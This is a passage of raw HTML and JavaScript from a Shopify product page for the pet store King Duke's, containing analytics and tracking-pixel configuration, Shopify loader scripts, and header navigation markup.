r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Huxley \u0026 Kent - Snowflake Pinwheel","vendor":"Huxley \u0026 Kent","id":"1528609046564","untranslatedTitle":"Huxley \u0026 Kent - Snowflake Pinwheel","url":"\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel","type":"Accessory"},"id":"11966229807140","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961"},"sku":"SV15467","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Huxley \u0026 Kent - Snowflake Pinwheel","vendor":"Huxley \u0026 Kent","id":"1528609046564","untranslatedTitle":"Huxley \u0026 Kent - Snowflake Pinwheel","url":"\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel","type":"Accessory"},"id":"11966229839908","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961"},"sku":"SV15468","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Huxley \u0026 Kent - Snowflake Pinwheel\",\"vendor\":\"Huxley \u0026 Kent\",\"id\":\"1528609046564\",\"untranslatedTitle\":\"Huxley \u0026 Kent - Snowflake Pinwheel\",\"url\":\"\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel\",\"type\":\"Accessory\"},\"id\":\"11966229807140\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961\"},\"sku\":\"SV15467\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1528609046564,"gid":"gid:\/\/shopify\/Product\/1528609046564","vendor":"Huxley \u0026 Kent","type":"Accessory","handle":"huxley-kent-snowflake-pinwheel-dog-pinwheel","variants":[{"id":11966229807140,"price":999,"name":"Huxley \u0026 Kent - Snowflake Pinwheel - Small","public_title":"Small","sku":"SV15467"},{"id":11966229839908,"price":999,"name":"Huxley \u0026 Kent - Snowflake Pinwheel - Large","public_title":"Large","sku":"SV15468"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1528609046564,"requestId":"9cdefa65-5616-4a18-87f8-18a9a83fbbd5-1769006079"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"3aa76f1c-126e-40af-ab37-fe6c13a76c93"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1528609046564,"requestId":"9cdefa65-5616-4a18-87f8-18a9a83fbbd5-1769006079","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":11966229807140,"productId":1528609046564,"productGid":"gid:\/\/shopify\/Product\/1528609046564","name":"Huxley \u0026 Kent - Snowflake Pinwheel - Small","price":"9.99","sku":"SV15467","brand":"Huxley \u0026 Kent","variant":"Small","category":"Accessory","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":11966229807140,"productId":1528609046564,"productGid":"gid:\/\/shopify\/Product\/1528609046564","name":"Huxley \u0026 Kent - Snowflake Pinwheel - Small","price":"9.99","sku":"SV15467","brand":"Huxley \u0026 Kent","variant":"Small","category":"Accessory","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
